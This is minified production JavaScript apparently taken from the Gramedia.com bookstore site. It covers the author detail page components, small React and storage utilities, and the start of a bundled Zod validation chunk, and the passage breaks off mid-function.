p=n(93570),f=n(97143),h=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(459),n.e(6344),n.e(3063),n.e(1765),n.e(3007),n.e(4321),n.e(4185),n.e(2233),n.e(2007),n.e(4363),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(1765),n.e(3007),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(459),n.e(3063),n.e(7739),n.e(4185),n.e(1681),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),h=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:h,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(f.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(f.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,h.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:f.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,1473,4573,2372,6113,6984,6598,2022,7077,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8008-1b29a098b3a6bb04.js
body_size: 13622
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5c64083a-60d5-4d80-8ee7-626ac1191c4b",e._sentryDebugIdIdentifier="sentry-dbid-5c64083a-60d5-4d80-8ee7-626ac1191c4b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8008],{11615:function(e,t,a){let r;a.d(t,{z:function(){return td}}),(e3=tt||(tt={})).assertEqual=e=>e,e3.assertIs=function(e){},e3.assertNever=function(e){throw Error()},e3.arrayToEnum=e=>{let t={};for(let a of e)t[a]=a;return t},e3.getValidEnumValues=e=>{let t=e3.objectKeys(e).filter(t=>"number"!=typeof e[e[t]]),a={};for(let r of t)a[r]=e[r];return e3.objectValues(a)},e3.objectValues=e=>e3.objectKeys(e).map(function(t){return e[t]}),e3.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{let t=[];for(let a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.push(a);return t},e3.find=(e,t)=>{for(let a of e)if(t(a))return a},e3.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e3.joinValues=function(e,t=" | "){return e.map(e=>"string"==typeof e?`'${e}'`:e).join(t)},e3.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t,(ta||(ta={})).mergeShapes=(e,t)=>({...e,...t});let s=tt.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),i=e=>{switch(typeof e){case"undefined":return s.undefined;case"string":return s.string;case"number":return isNaN(e)?s.nan:s.number;case"boolean":return s.boolean;case"function":return s.function;case"bigint":return s.bigint;case"symbol":return s.symbol;case"object":if(Array.isArray(e))return s.array;if(null===e)return s.null;if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return s.promise;if("undefined"!=typeof Map&&e instanceof Map)return s.map;if("undefined"!=typeof Set&&e instanceof Set)return s.set;if("undefined"!=typeof Date&&e instanceof Date)return s.date;return s.object;default:return s.unknown}},n=tt.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class d extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};let t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){let t=e||function(e){return e.message},a={_errors:[]},r=e=>{for(let s of e.issues)if("invalid_union"===s.code)s.unionErrors.map(r);else if("invalid_return_type"===s.code)r(s.returnTypeError);else if("invalid_arguments"===s.code)r(s.argumentsError);else if(0===s.path.length)a._errors.push(t(s));else{let e=a,r=0;for(;r<s.path.length;){let a=s.path[r];r===s.path.length-1?(e[a]=e[a]||{_errors:[]},e[a]._errors.push(t(s))):e[a]=e[a]||{_errors:[]},e=e[a],r++}}};return r(this),a}static assert(e){if(!(e instanceof d))throw Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,tt.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){let t={},a=[];for(let r of this.issues)r.path.length>0?(t[r.path[0]]=t[r.path[0]]||[],t[r.path[0]].push(e(r))):a.push(e(r));return{formErrors:a,fieldErrors:t}}get formErrors(){return this.flatten()}}d.create=e=>new d(e);let o=(e,t)=>{let a;switch(e.code){case n.invalid_type:a=e.received===s.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case n.invalid_literal:a=`Invalid literal value, expected ${JSON.stringify(e.expected,tt.jsonStringifyReplacer)}`;break;case n.unrecognized_keys:a=`Unrecognized key(s) in object: ${tt.joinValues(e.keys,", ")}`;break;case n.invalid_union:a="Invalid input";break;case n.invalid_union_discriminator:a=`Invalid discriminator value. Expected ${tt.joinValues(e.options)}`;break;case n.invalid_enum_value:a=`Invalid enum value. Expected ${tt.joinValues(e.options)}, received '${e.received}'`;break;case n.invalid_arguments:a="Invalid function arguments";break;case n.invalid_return_type:a="Invalid function return type";break;case n.invalid_date:a="Invalid date";break;case n.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(a=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(a=`${a} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?a=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?a=`Invalid input: must end with "${e.validation.endsWith}"`:tt.assertNever(e.validation):a="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case n.too_small:a="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case n.too_big:a="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case n.custom:a="Invalid input";break;case n.invalid_intersection_types:a="Intersection results could not be merged";break;case n.not_multiple_of:a=`Number must be a multiple of ${e.multipleOf}`;break;case n.not_finite:a="Number must be finite";break;default:a=t.defaultError,tt.assertNever(e)}return{message:a}},u=o;function l(){return u}let c=e=>{let{data:t,path:a,errorMaps:r,issueData:s}=e,i=[...a,...s.path||[]],n={...s,path:i};if(void 0!==s.message)return{...s,path:i,message:s.message};let d="";for(let e of r.filter(e=>!!e).slice().reverse())d=e(n,{data:t,defaultError:d}).message;return{...s,path:i,message:d}};function h(e,t){let a=l(),r=c({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,a,a===o?void 0:o].filter(e=>!!e)});e.common.issues.push(r)}class p{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,t){let a=[];for(let r of t){if("aborted"===r.status)return m;"dirty"===r.status&&e.dirty(),a.push(r.value)}return{status:e.value,value:a}}static async mergeObjectAsync(e,t){let a=[];for(let e of t){let t=await e.key,r=await e.value;a.push({key:t,value:r})}return p.mergeObjectSync(e,a)}static mergeObjectSync(e,t){let a={};for(let r of t){let{key:t,value:s}=r;if("aborted"===t.status||"aborted"===s.status)return m;"dirty"===t.status&&e.dirty(),"dirty"===s.status&&e.dirty(),"__proto__"!==t.value&&(void 0!==s.value||r.alwaysSet)&&(a[t.value]=s.value)}return{status:e.value,value:a}}}let m=Object.freeze({status:"aborted"}),f=e=>({status:"dirty",value:e}),_=e=>({status:"valid",value:e}),y=e=>"aborted"===e.status,v=e=>"dirty"===e.status,g=e=>"valid"===e.status,k=e=>"undefined"!=typeof Promise&&e instanceof Promise;function b(e,t,a,r){if("a"===a&&!r)throw TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw TypeError("Cannot read private member from an object whose class did not declare it");return"m"===a?r:"a"===a?r.call(e):r?r.value:t.get(e)}function x(e,t,a,r,s){if("m"===r)throw TypeError("Private method is not writable");if("a"===r&&!s)throw TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!s:!t.has(e))throw TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?s.call(e,a):s?s.value=a:t.set(e,a),a}"function"==typeof SuppressedError&&SuppressedError,(e7=tr||(tr={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},e7.toString=e=>"string"==typeof e?e:null==e?void 0:e.message;class w{constructor(e,t,a,r){this._cachedPath=[],this.parent=e,this.data=t,this._path=a,this._key=r}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}let Z=(e,t)=>{if(g(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;let t=new d(e.common.issues);return this._error=t,this._error}}};function 